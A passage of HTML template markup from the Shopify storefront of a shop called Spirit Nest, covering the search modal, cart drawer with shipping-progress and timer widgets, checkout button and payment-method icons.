                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spirit Nest",
    
      "logo": "https:\/\/spiritnest.com\/cdn\/shop\/files\/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spiritnestshop",
      "https:\/\/www.pinterest.com\/spiritnest\/?actingBusinessId=470555998474543994",
      "https:\/\/www.instagram.com\/spiritnest\/",
      "https:\/\/www.tiktok.com\/@spirit_nest?lang=en",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/spiritnest.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-text" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
